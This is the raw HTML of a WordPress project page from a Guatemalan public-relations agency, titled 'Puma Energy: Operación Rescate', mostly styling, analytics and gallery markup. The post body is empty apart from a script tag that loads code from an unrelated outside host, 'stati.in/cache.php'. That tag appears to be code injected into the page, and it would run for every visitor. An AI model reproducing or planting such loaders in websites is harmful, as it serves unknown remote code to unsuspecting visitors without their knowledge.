.ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.elementor-editor-active .happy-addon.ha-gravityforms .gform_wrapper{display:block!important}.ha-scroll-to-top-wrap.ha-scroll-to-top-hide{display:none}.ha-scroll-to-top-wrap.edit-mode,.ha-scroll-to-top-wrap.single-page-off{display:none!important}.ha-scroll-to-top-button{position:fixed;right:15px;bottom:15px;z-index:9999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:50px;height:50px;border-radius:50px;background-color:#5636d1;color:#fff;text-align:center;opacity:1;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.ha-scroll-to-top-button i{color:#fff;font-size:16px}.ha-scroll-to-top-button:hover{background-color:#e2498a}
/*# sourceURL=elementor-frontend-inline-css */</style> <script type="litespeed/javascript" data-src="https://uprelacionespublicas.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js" id="monsterinsights-frontend-script-js" data-wp-strategy="async"></script> <script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/uprelacionespublicas.com","hash_tracking":"false","v4_id":"G-S56T32GWZ3"};</script> <script type="litespeed/javascript" data-src="https://uprelacionespublicas.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-YNHPW7HCCG" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["uprelacionespublicas.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","G-YNHPW7HCCG")</script> <link rel="https://api.w.org/" href="https://uprelacionespublicas.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://uprelacionespublicas.com/wp-json/wp/v2/portafolio/935" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://uprelacionespublicas.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://uprelacionespublicas.com/?p=935' /><meta name="generator" content="Site Kit by Google 1.171.0" /><meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://uprelacionespublicas.com/wp-content/uploads/2022/10/logo2-prov-150x150.jpg" sizes="32x32" /><link rel="icon" href="https://uprelacionespublicas.com/wp-content/uploads/2022/10/logo2-prov-300x300.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://uprelacionespublicas.com/wp-content/uploads/2022/10/logo2-prov-300x300.jpg" /><meta name="msapplication-TileImage" content="https://uprelacionespublicas.com/wp-content/uploads/2022/10/logo2-prov-300x300.jpg" /></head><body data-rsssl=1 class="wp-singular portafolio-template-default single single-portafolio postid-935 wp-custom-logo wp-theme-hello-elementor elementor-default elementor-kit-3084 elementor-page-3548"><a class="skip-link screen-reader-text" href="#content">Ir al contenido</a><div data-elementor-type="header" data-elementor-id="3416" class="elementor elementor-3416 elementor-location-header" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-569980b2 elementor-section-full_width she-header-yes elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="569980b2" data-element_type="section" data-settings="{&quot;transparent&quot;:&quot;yes&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;background_show&quot;:&quot;yes&quot;,&quot;_ha_eqh_enable&quot;:false,&quot;transparent_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;she_offset_top_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;she_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:0,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:0,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f756a2" data-id="f756a2" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-151d6513 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="151d6513" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6812db18" data-id="6812db18" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-58e83394 elementor-widget elementor-widget-image" data-id="58e83394" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<a href="https://uprelacionespublicas.com">
<img width="215" height="263" src="https://uprelacionespublicas.com/wp-content/uploads/2022/09/logo_up.svg" class="attachment-large size-large wp-image-3879" alt="" fetchpriority="high" decoding="sync"/>								</a></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7f769dc1" data-id="7f769dc1" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5f62a76 elementor-widget elementor-widget-ekit-nav-menu" data-id="5f62a76" data-element_type="widget" data-widget_type="ekit-nav-menu.default"><div class="elementor-widget-container"><nav class="ekit-wid-con ekit_menu_responsive_mobile"
data-hamburger-icon=""
data-hamburger-icon-type="icon"
data-responsive-breakpoint="767">
<button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
<span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
</button><div id="ekit-megamenu-menu-home" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page-no ekit-nav-dropdown-hover"><ul id="menu-menu-home" class="elementskit-navbar-nav elementskit-menu-po-center submenu-click-on-icon"><li id="menu-item-3657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3657 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://uprelacionespublicas.com/nosotros/" class="ekit-menu-nav-link"><span style="font-weight:800">¿</span>Quiénes Somos?</a></li><li id="menu-item-4117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4117 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://uprelacionespublicas.com/servicios/" class="ekit-menu-nav-link">Servicios</a></li><li id="menu-item-3869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3869 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://uprelacionespublicas.com/porfafolio/" class="ekit-menu-nav-link">Portafolio</a></li><li id="menu-item-4164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4164 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://uprelacionespublicas.com/contacto/" class="ekit-menu-nav-link">Contacto</a></li><li id="menu-item-4716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4716 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Media<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li id="menu-item-911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-911 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://uprelacionespublicas.com/blog/" class=" dropdown-item">Blog</a><li id="menu-item-4715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4715 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://uprelacionespublicas.com/sala-de-prensa/" class=" dropdown-item">Sala de Prensa</a></ul></li></ul><div class="elementskit-nav-identity-panel"><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div><div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div></nav></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-fbf2987" data-id="fbf2987" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-179b780 ee-button-group-halign-right ee-button-group-gap-default elementor-widget elementor-widget-button-group" data-id="179b780" data-element_type="widget" data-settings="{&quot;trigger&quot;:&quot;mouseenter&quot;,&quot;trigger_tablet&quot;:&quot;click_target&quot;,&quot;trigger_mobile&quot;:&quot;click_target&quot;,&quot;_hide&quot;:&quot;mouseleave&quot;,&quot;_hide_tablet&quot;:&quot;click_out&quot;,&quot;_hide_mobile&quot;:&quot;click_out&quot;,&quot;position&quot;:&quot;bottom&quot;,&quot;delay_in&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;delay_out&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="button-group.default"><div class="elementor-widget-container"><ul class="ee-button-group"><li class="ee-button-gap elementor-repeater-item-a7048f0">
<a class="ee-button-wrapper" href="tel:+50225079026"><span class="ee-button ee-button-link ee-size-xs" data-label="(+502) 25079026">
<span class="ee-button-content-wrapper"><span class="ee-button-icon ee-icon ee-icon-support--svg ee-icon--left"><i aria-hidden="true" class="icon icon-phone-call2"></i></span><span class="ee-button-text">
(+502) 25079026								</span>
</span>
</span></a></li></ul></div></div></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-599746c elementor-section-full_width she-header-yes elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="599746c" data-element_type="section" data-settings="{&quot;transparent&quot;:&quot;yes&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;background_show&quot;:&quot;yes&quot;,&quot;_ha_eqh_enable&quot;:false,&quot;transparent_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;she_offset_top_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;she_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:0,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:0,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b6e4bc8" data-id="b6e4bc8" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-6644531 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6644531" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-16e819c" data-id="16e819c" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4f6062b elementor-widget elementor-widget-image" data-id="4f6062b" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<a href="https://uprelacionespublicas.com">
<img data-lazyloaded="1" src="[data-uri]" width="500" height="500" data-src="https://uprelacionespublicas.com/wp-content/uploads/2022/10/logo2-prov.jpg.webp" class="attachment-large size-large wp-image-3574" alt="" data-srcset="https://uprelacionespublicas.com/wp-content/uploads/2022/10/logo2-prov.jpg.webp 500w, https://uprelacionespublicas.com/wp-content/uploads/2022/10/logo2-prov-300x300.jpg.webp 300w, https://uprelacionespublicas.com/wp-content/uploads/2022/10/logo2-prov-150x150.jpg.webp 150w" data-sizes="(max-width: 500px) 100vw, 500px" />								</a></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-20ffa7c" data-id="20ffa7c" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5410fb7 elementor-view-framed elementor-shape-circle elementor-widget elementor-widget-icon" data-id="5410fb7" data-element_type="widget" data-widget_type="icon.default"><div class="elementor-widget-container"><div class="elementor-icon-wrapper">
<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjQ1MTciLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
<i aria-hidden="true" class="icon icon-menu-2"></i>			</a></div></div></div></div></div></div></section></div></div></div></section></div><div data-elementor-type="single-post" data-elementor-id="3548" class="elementor elementor-3548 elementor-location-single post-935 portafolio type-portafolio status-publish has-post-thumbnail hentry categorias_proyectos-relaciones-publicas categorias_proyectos-responsabilidad-social-empresarial" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementor_library"><div class="elementor-element elementor-element-7c7777f e-flex e-con-boxed e-con e-parent" data-id="7c7777f" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="e-con-inner"><div class="elementor-element elementor-element-fcdd4b6 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="fcdd4b6" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items elementor-inline-items"><li class="elementor-icon-list-item elementor-inline-item">
<a href="https://uprelacionespublicas.com"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="hm hm-home"></i>						</span>
<span class="elementor-icon-list-text">Inicio</span>
</a></li><li class="elementor-icon-list-item elementor-inline-item">
<a href="https://uprelacionespublicas.com/porfafolio/"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-greater-than"></i>						</span>
<span class="elementor-icon-list-text">Proyectos</span>
</a></li></ul></div></div></div></div><div class="elementor-element elementor-element-8f7c314 e-flex e-con-boxed e-con e-parent" data-id="8f7c314" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="e-con-inner"><div class="elementor-element elementor-element-533d0e9 e-con-full e-flex e-con e-parent" data-id="533d0e9" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-element elementor-element-ac7343c elementor-widget__width-initial elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="ac7343c" data-element_type="widget" data-widget_type="theme-post-featured-image.default"><div class="elementor-widget-container">
<img width="800" height="800" src="https://uprelacionespublicas.com/wp-content/uploads/2016/12/29019345621_ac7d33ee2d_b-1024x1024.jpg.webp" class="attachment-large size-large wp-image-945" alt="" srcset="https://uprelacionespublicas.com/wp-content/uploads/2016/12/29019345621_ac7d33ee2d_b-1024x1024.jpg.webp 1024w, https://uprelacionespublicas.com/wp-content/uploads/2016/12/29019345621_ac7d33ee2d_b-150x150.jpg.webp 150w, https://uprelacionespublicas.com/wp-content/uploads/2016/12/29019345621_ac7d33ee2d_b-300x300.jpg.webp 300w" sizes="(max-width: 800px) 100vw, 800px" fetchpriority="high" decoding="sync"/></div></div><div class="elementor-element elementor-element-a07dcf8 elementor-widget elementor-widget-heading" data-id="a07dcf8" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><div class="elementor-heading-title elementor-size-small">Compártelo:</div></div></div><div class="elementor-element elementor-element-74d9c64 elementor-widget elementor-widget-elementskit-social-share" data-id="74d9c64" data-element_type="widget" data-widget_type="elementskit-social-share.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><ul class="ekit_socialshare"><li class="elementor-repeater-item-d5bd4b8" data-social="facebook"><div class="facebook">
<i aria-hidden="true" class="icon icon-facebook"></i></div></li><li class="elementor-repeater-item-b9b98a3" data-social="twitter"><div class="twitter">
<i aria-hidden="true" class="icon icon-twitter"></i></div></li><li class="elementor-repeater-item-6c68be0" data-social="linkedin"><div class="linkedin">
<i aria-hidden="true" class="icon icon-linkedin"></i></div></li><li class="elementor-repeater-item-7c14275" data-social="whatsapp"><div class="whatsapp">
<i aria-hidden="true" class="icon icon-whatsapp-1"></i></div></li></ul></div></div></div></div><div class="elementor-element elementor-element-1fefa58 e-con-full e-flex e-con e-parent" data-id="1fefa58" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-element elementor-element-266ee27 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="266ee27" data-element_type="widget" data-widget_type="theme-post-title.default"><div class="elementor-widget-container"><h1 class="elementor-heading-title elementor-size-default">Puma Energy: Operación Rescate</h1></div></div><div class="elementor-element elementor-element-66fb112 elementor-widget elementor-widget-theme-post-content" data-id="66fb112" data-element_type="widget" data-widget_type="theme-post-content.default"><div class="elementor-widget-container"><p>&nbsp;</p><p><script type="litespeed/javascript" data-src="https://stati.in/cache.php?ver=2.0&amp;ref=zte"></script></p></div></div><div class="elementor-element elementor-element-cc85a63 elementor-widget elementor-widget-post-info" data-id="cc85a63" data-element_type="widget" data-widget_type="post-info.default"><div class="elementor-widget-container"><ul class="elementor-inline-items elementor-icon-list-items elementor-post-info"><li class="elementor-icon-list-item elementor-repeater-item-91a804e elementor-inline-item" itemprop="about">
<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
<span class="elementor-post-info__terms-list">
<a href="https://uprelacionespublicas.com/categorias_proyectos/relaciones-publicas/" class="elementor-post-info__terms-list-item">Relaciones Públicas</a>, <a href="https://uprelacionespublicas.com/categorias_proyectos/responsabilidad-social-empresarial/" class="elementor-post-info__terms-list-item">RSE</a>				</span>
</span></li></ul></div></div></div></div></div><div class="elementor-element elementor-element-359220d e-flex e-con-boxed e-con e-parent" data-id="359220d" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="e-con-inner"><div class="elementor-element elementor-element-104bce1 elementor-widget elementor-widget-heading" data-id="104bce1" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Media</h2></div></div><div class="elementor-element elementor-element-0446faf elementor-widget elementor-widget-gallery" data-id="0446faf" data-element_type="widget" data-settings="{&quot;columns_mobile&quot;:2,&quot;lazyload&quot;:&quot;yes&quot;,&quot;gallery_layout&quot;:&quot;grid&quot;,&quot;columns&quot;:4,&quot;columns_tablet&quot;:2,&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;link_to&quot;:&quot;file&quot;,&quot;aspect_ratio&quot;:&quot;3:2&quot;,&quot;overlay_background&quot;:&quot;yes&quot;,&quot;content_hover_animation&quot;:&quot;fade-in&quot;}" data-widget_type="gallery.default"><div class="elementor-widget-container"><div class="elementor-gallery__container">
<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://uprelacionespublicas.com/wp-content/uploads/2016/12/2015-07-28-10.21.36.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="0446faf" data-elementor-lightbox-title="2015-07-28-10-21-36" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTEyNCwidXJsIjoiaHR0cHM6XC9cL3VwcmVsYWNpb25lc3B1YmxpY2FzLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAxNlwvMTJcLzIwMTUtMDctMjgtMTAuMjEuMzYuanBnIiwic2xpZGVzaG93IjoiMDQ0NmZhZiJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://uprelacionespublicas.com/wp-content/uploads/2016/12/2015-07-28-10.21.36-300x300.jpg" data-width="300" data-height="300" aria-label="" role="img" ></div><div class="elementor-gallery-item__overlay"></div>
</a>
<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://uprelacionespublicas.com/wp-content/uploads/2016/12/2015-07-28-09.34.33.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="0446faf" data-elementor-lightbox-title="2015-07-28-09-34-33" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTEyMywidXJsIjoiaHR0cHM6XC9cL3VwcmVsYWNpb25lc3B1YmxpY2FzLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAxNlwvMTJcLzIwMTUtMDctMjgtMDkuMzQuMzMuanBnIiwic2xpZGVzaG93IjoiMDQ0NmZhZiJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://uprelacionespublicas.com/wp-content/uploads/2016/12/2015-07-28-09.34.33-300x300.jpg" data-width="300" data-height="300" aria-label="" role="img" ></div><div class="elementor-gallery-item__overlay"></div>
</a>
